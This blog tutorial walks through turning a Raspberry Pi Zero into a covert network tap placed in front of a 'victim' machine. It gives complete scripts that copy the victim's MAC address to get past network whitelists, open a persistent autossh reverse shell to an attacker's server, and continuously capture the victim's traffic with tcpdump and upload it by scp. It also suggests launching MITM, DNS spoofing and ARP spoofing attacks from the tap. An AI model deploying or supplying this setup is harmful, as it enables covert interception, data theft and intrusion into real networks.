SpoofingTap - a network tap with automatic MAC address spoofing
By: Giovanni De Costanzo | #InternetofThings #man-in-the-middle #MITM #networking #networktap #Raspberry #spoofing #SpoofingTap #tcpdump
In this article we will see how to implement, starting from a Raspberry Pi Zero, a particular network tap that takes the same victim machine’s Internet connection to open a reverse shell and realize various MITM attacks.
Create a network tap on a Linux machine is quite simple; you only need two Ethernet interfaces and configure a virtual bridge between them. This type of tap network is very interesting because, as I mentioned earlier, is able to use the same victim’s network to connect to the Internet. You could, for example, use the connection to send to a remote server a copy of traffic captured with tcpdump. A simple example made on Raspberry Pi and available online, is NTap.


However, in some network infrastructures with specific security policies (eg. in a company), often MAC address whitelists are defined to allow access only to authorized machines. In these circumstances, a network tap made with a virtual bridge, continue to provide to the victim machine network access, but would not be able to connect to the same, as it occurs in the network with a MAC address not recognized. The only way to access the network, is to spoof the MAC address of the victim, which is present in the whitelist.
SpoofingTap is based on this idea, and it was made on a Raspberry Pi Zero for several reasons:
- small size and portability
- low power consumption
- affordable cost ($5 for the only board)

The Pi Zero however has no network interfaces then, in addition to a microSD where to install the OS, you need two Ethernet network adapters. In this regard we have some alternatives:
- Use a USB Ethernet Hub, which will be connected in cascade a second Ethernet USB adapter.
- Use a Micro-USB Ethernet adapter and take advantage of the GPIO interface to connect a second Ethernet controller chip based on the economic enc28j60 (PiJack). This solution has the advantage of having a more compact device, however, it limits the connection speed to 10Mbps.
- Use a slightly more expensive Ethernet + USB shield (available here), to which we will add a second USB Ethernet adapter. This latter alternative, although has a higher cost, is to be considered the best; in fact it allows us to make the device more compact and at the same time to maintain a 100Mbps link speed. (I got to get in touch with the person that produces the shield, to test the feasibility of a version with two Ethernet ports 100Mbps. The change is possible however, for reasons of cost, the producer would be willing to implement it only if there will be a good number of requests.)
Once you’ve connected the two network interfaces, which we call the eth0 and eth1, you must configure the operating system (Raspbian in our case).
STEP 1. Configure the network interfaces by editing the file /etc/network/interfaces as follows:
auto eth0
allow-hotplug eth0
iface eth0 inet static
        address 1.0.0.1
        netmask 255.255.255.0

auto eth1
allow-hotplug eth0
iface eth0 inet manual
The interface eth0 is configured with a static ip address that will be seen by the victim machine as a gateway. The interface eth1 will instead be the one connected to the external network.
STEP 2. We define the iptables rules to forward traffic from the interface eth0 to eth1 and enable ip forwarding on the system.
# Set rules in iptables
sudo iptables -A FORWARD -o eth1 -i eth0 -s 1.0.0.0/24 -m conntrack --ctstate NEW -j ACCEPT
sudo iptables -A FORWARD -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT
sudo iptables -t nat -F POSTROUTING
sudo iptables -t nat -A POSTROUTING -o eth1 -j MASQUERADE

# Save iptables rules
sudo iptables-save > /etc/iptables.sav

# Edit /etc/sysctl.conf and uncomment:
net.ipv4.ip_forward=1
STEP 3. We configure dnsmasq to assign an IP address to the victim machine when it is connected to the eth0 port on tap.
# DHCP/DNS server
sudo apt-get install dnsmasq
sudo /etc/init.d/dnsmasq stop

#backup of default conf
sudo cp /etc/dnsmasq.conf /etc/dnsmasq.conf-backup

# Edit /etc/dnsmasq.conf and add the following two lines:
interface=eth0
dhcp-range=1.0.0.2,1.0.0.50,72h
STEP 4. Add the following commands to /etc/rc.local to run at system boot.
# Edit /etc/rc.local and add the following lines before the "exit 0" line:
iptables-restore < /etc/iptables.sav
/etc/init.d/dnsmasq start
STEP 5. Configure the script for automatic spoofing MAC address of the victim. So, the interface eth1 will occur on the network with the MAC address of the victim.
# Install ifplugstatus to get status of ethernet devices
sudo apt-get install ifplugd
We create the file /etc/spoofing_script.sh with the following contents:
#!/bin/bash
# When Pi Zero starts, eth0 must be connected to the victim's machine
# eth1 must be connected to the router/external network

# Steal the MAC address of victim's machine connected to eth0
MAC_ADDR=$(arp -an -i eth0 | cut -d' ' -f 4)
while [ ! `echo $MAC_ADDR | egrep "^([a-fA-F0-9]{2}:){5}[a-fA-F0-9]{2}$"` ]; do
	MAC_ADDR=$(arp -an -i eth0 | cut -d' ' -f 4)
done
echo "$(date) MAC address copied: $MAC_ADDR\n"


# Spoof the MAC address copied on eth1 interface
ip link set dev eth1 down
ip link set dev eth1 address $MAC_ADDR
ip link set dev eth1 up
echo "$(date) MAC address spoofed: $MAC_ADDR"

# LED flashing signaling the end of spoofing operation
counter=0
while [ $counter -lt 4 ]; do
        echo 1 > /sys/class/leds/led0/brightness
        sleep 0.2
        echo 0 > /sys/class/leds/led0/brightness
        sleep 0.2
        counter=$(expr $counter + 1)
done
Give execute permission to the script you just created and add it to /etc/rc.local to run at boot.
#add execution permission
sudo chmod +x /etc/spoofing_script.sh

# Edit /etc/rc.local and add the following lines before the "exit 0" line:
/bin/sh /etc/spoofing_script.sh >> /home/pi/log_spoofing.txt
STEP 6. We configure the tap for the automatic opening of a persistent reverse shell. You will need to have a remote server running with SSH service listening on port 2222 (in this way we make sure not to use a filtered reserved port).
# Install Autossh
sudo apt-get install autossh

# Get a shell as root
sudo su

# Execute ssh-keygen command
ssh-keygen

# Enter the path when requested and leave empty passphrase (output sample below)
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): */root/.ssh/nopwd*
Enter passphrase (empty for no passphrase): *leave empty*
Enter same passphrase again: *leave empty*

# Copy the generated public key on your middleman server (replace "user" and "middleman_server" with your username and middleman ssh server)
ssh-copy-id -i .ssh/nopwd.pub -p 2222 user@middleman_server

#Edit /etc/rc.local and add the following line before the "exit 0" line (replace "user" and "middleman_server" with your username and middleman ssh server):
autossh -M 10984 -N -f -o "PubkeyAuthentication=yes" -o "PasswordAuthentication=no" -i /root/.ssh/nopwd -R 6666:localhost:22 user@middleman_server -p 2222 &

# Reboot the system
reboot -h now

# Execute this command on your middleman_server to test
ssh -p 6666 pi@127.0.0.1
STEP 7. We can set up a script that automatically send to our remote server a signed copy of the traffic captured with tcpdump. The signature assures us integrity, authenticity and non-repudiation of the captured traffic.
First, we generate the keys and install necessary tools:
#Key generation
sudo openssl req -nodes -x509 -sha256 -newkey rsa:4096 -keyout "SpoofingTap.key" -out "SpoofingTap.crt" -days 365 -subj "/C=IT/ST=Italia/L=Napoli/O=Private/OU=IT Dept/CN=SpoofingTap"

#Subsequent verification of the file signed with the key
openssl dgst -sha256 -verify  <(openssl x509 -in "SpoofingTap.crt"  -pubkey -noout) -signature dump.pcap.sha256 dump.pcap

#install tcpdump and inotify-tools
sudo apt-get install tcpdump inotify-tools
Then we define the script to automatically upload captured traffic on the server. Create the file /etc/mirroring.sh with the following content:
#!/bin/bash
mkdir /tmp/dumps
mkdir /tmp/checksums

filename=""

#Listener for new dump files
inotifywait --format '%f' -m -r -e create "/tmp/dumps" | while read f

do
        if [ "$filename" != "" ]; then
                #sign the new dump file
                openssl dgst -sha256 -sign "/home/pi/SpoofingTap.key" -out "/tmp/checksums/$filename.sha256" "/tmp/dumps/$filename"

                #Upload on the server of file dump and its sign
                scp -P 2222 -i /root/.ssh/nopwd "/tmp/checksums/$filename.sha256" user@middlemad_server:/home/user/checksums &&
                scp -P 2222 -i /root/.ssh/nopwd "/tmp/dumps/$filename" user@middleman_server:/home/user/dumps &&

                #Delete file on Raspberry’s disk
                rm "/tmp/checksums/$filename.sha256"
                rm "/tmp/dumps/$filename"
        fi
        filename=$f
done &

#start tcpdump with log rotate every 10 seconds
tcpdump -i eth0 -s 0 -G 10 -w '/tmp/dumps/trace_%Y-%m-%d_%H:%M:%S.pcap' &
Add execute permissions and put the script in /etc/rc.local to run at boot:
#add execution permission
sudo chmod +x /etc/mirroring.sh

#Edit /etc/rc.local and add the following lines before the "exit 0" line:
/bin/sh /etc/mirroring.sh
At this point we have our tap accessible via SSH remotely, and from which we will be able to launch various MITM attacks such as sniffing, DNS spoofing, pharming, etc. In addition, having remote access to the internal network, you can also perform network scans, ARP spoofing attacks, and much more.
Note: Unlike the network tap made with virtual bridge, this will no longer be transparent. In fact, by doing a traceroute from the inside, you will see that the traffic passes through an additional node, which is our gateway. However, from the outside will not be detectable because the tap comes up with the same MAC address of the victim machine.
About Giovanni De Costanzo

My name is Giovanni De Costanzo and I'm an IT professional. I'm a geek, passionate about all the tech world since early age.